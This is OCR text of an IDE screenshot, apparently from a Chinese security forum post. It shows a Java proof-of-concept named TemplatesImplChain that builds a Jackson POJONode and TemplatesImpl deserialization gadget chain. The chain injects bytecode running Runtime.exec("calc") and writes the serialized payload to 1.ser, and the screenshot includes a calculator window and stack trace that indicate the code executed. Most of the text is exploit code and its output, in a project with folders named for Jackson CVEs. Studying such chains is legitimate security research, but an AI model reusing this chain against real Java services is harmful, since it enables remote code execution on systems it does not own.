 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) jacksonpoc - TemplatesImplChain.java
jacksonpoc src main java tongsha TemplatesImplChain main
TemplatesImplChain
项目
Demo.java POJONode.class ValueNode.class BaseJsonNode.class BaseJsonNode.java fakes0u1.java PoC.java TemplatesImplChain.java NodeSerialization.class InternalNodeMa
jacksonpoc [jackson] D:\compiler\javaprogram\jacks
.idea
src
main
java
com.fasterxml.jackson.databind.node
BaseJsonNode
CVE201717485
CVE201912086
jackson
org.example
tongsha
Demo
TemplatesImplChain
User
resources
test
target
.gitignore
1.ser
pom.xml
result.txt
外部库
< 1.8 > D:\Java\jdk1.8
Maven: com.fasterxml.jackson.core:jackson-annota
Maven: com.fasterxml.jackson.core:jackson-core:2.
Maven: com.fasterxml.jackson.core:jackson-databin
Maven: commons-codec:commons-codec:1.12
6 6
18
19 public class TemplatesImplChain {
20 public static void main(String[] args) throws Exception {
21 ClassPool pool = ClassPool.getDefault();
22 CtClass ctClass = pool.makeClass( classname: "a");
23 CtClass superClass = pool.get(AbstractTranslet.class.getName());
24 ctClass.setSuperclass(superClass);
25 CtConstructor constructor = new CtConstructor(new CtClass[]{},ctClass);
26 constructor.setBody("Runtime.getRuntime().exec(\"calc\");");
27 ctClass.addConstructor(constructor);
28 byte[] bytes = ctClass.toBytecode();
29 Templates templatesImpl = new TemplatesImpl();
30 setFieldValue(templatesImpl, field: "_bytecodes", new byte[][]{bytes});
31 setFieldValue(templatesImpl, field: "_name", arg: "boogipop");
32 setFieldValue(templatesImpl, field: "_tfactory", arg: null);
33 POJONode jsonNodes = new POJONode(templatesImpl);
34 BadAttributeValueExpException exp = new BadAttributeValueExpException(null
35 Field val = Class.forName( className: "javax.management.BadAttributeValueExp );
36 val.setAccessible(true);
37 val.set(exp,jsonNodes);
38 ByteArrayOutputStream barr = new ByteArrayOutputStream();
39 ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
40 objectOutputStream.writeObject(exp);
41 FileOutputStream fout=new FileOutputStream( name: "1.ser");
42 fout.write(barr.toByteArray());
43 fout.close();
Maven
数据库
通知
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: TemplatesImplChain
at com.fasterxml.jackson.databind.ObjectWriter.writeValueAsString(ObjectWriter.java:1086)
at com.fasterxml.jackson.databind.node.InternalNodeMapper.nodeToString(InternalNodeMapper.java:30)
... 13 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507) <4 个内部行>
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:689)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:774)
... 24 more
进程已结束,退出代码1
书签
结构
版本控制 运行 调试 TODO 问题 终端 服务 Profiler 构建 Dependencies
所有文件都处于最新状态 (片刻 之前)
CRLF UTF-8 4 个空格
先知社区